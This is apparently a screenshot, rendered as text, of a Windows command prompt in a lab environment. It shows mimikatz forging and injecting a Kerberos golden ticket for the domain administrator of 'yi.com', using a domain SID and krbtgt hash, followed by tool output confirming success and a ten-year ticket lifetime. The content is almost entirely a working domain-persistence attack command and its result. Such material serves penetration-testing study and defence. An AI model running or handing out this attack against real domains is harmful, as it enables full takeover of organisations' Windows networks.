 管理员: C:\Windows\System32\cmd.exe
C:\Users\win7\Desktop\MS14-068\mimikatz_trunk\Win32>mimikatz.exe "kerberos::gold
en /user:administrator /domain:yi.com /sid:S-1-5-21-3626877141-2842312731-3924109
9297 /krbtgt:9fd46af84323f1fc6cce433694bbe36b /ptt"
.#####.   mimikatz 2.1.1 (x86) built on Apr  9 2017 23:24:06
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # kerberos::golden /user:administrator /domain:yi.com /sid
:S-1-5-21-3626877141-2842312731-3924109297 /krbtgt:9fd46af84323f1fc6cce433694bbe
36b /ptt
User      : administrator
Domain    : yi.com (YI)
SID       : S-1-5-21-3626877141-2842312731-3924109297
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9fd46af84323f1fc6cce433694bbe36b - rc4_hmac_nt
Lifetime  : 2019/7/27 11:27:05 ; 2029/7/24 11:27:05 ; 2029/7/24 11:27:05
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ yi.com' successfully submitted for current se
ssion
mimikatz # exit
Bye!
C:\Users\win7\Desktop\MS14-068\mimikatz_trunk\Win32>